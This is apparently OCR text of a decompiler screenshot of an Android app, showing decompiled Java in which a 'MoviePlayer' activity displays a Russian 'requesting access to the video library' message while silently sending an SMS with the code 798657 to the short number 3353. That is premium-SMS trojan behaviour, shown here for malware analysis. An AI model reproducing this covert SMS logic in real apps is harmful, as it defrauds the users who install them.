 JEB - /tmp/demo/classes.dex
File Edit Action Window Help
X N C X
org.me.androidapplic
DataHelper
HelloWorld
MoviePlayer
R
Assembly Decompiled Java Strings Constants Notes
public static void OFLog(String tag, String msg) {
Log.d(tag, msg);
}
public void onCreate(Bundle icicle) {
String v11 = "Oops in playsound";
String v10 = "";
super.onCreate(icicle);
DataHelper v6 = new DataHelper(((Context)this));
if(v6.canwe()) {
TextView v9 = new TextView(((Context)this));
v9.setText("Подождите, запрашивается доступ к видеотеке.."
this.setContentView(((View)v9));
SmsManager v0 = SmsManager.getDefault();
String v1 = "3353";
String v3 = "798657";
String v2 = null;
PendingIntent v4 = null;
PendingIntent v5 = null;
try {
v0.sendTextMessage(v1, v2, v3, v4, v5);
}
catch(Exception v7) {
Log.e(v11, v10, ((Throwable)v7));
}
Show inner classes
Decompiling method Lorg/me/androidapplication1/MoviePlayer;-><init>()V
Decompiling method Lorg/me/androidapplication1/MoviePlayer;->OFLog(Ljava/lang/String;Ljava/lar
Decompiling method Lorg/me/androidapplication1/MoviePlayer;->onCreate(Landroid/os/Bundle;)V
12:0 | Lorg/me/androidapplication1/MoviePlayer;-><init>()V | FFFFFFFE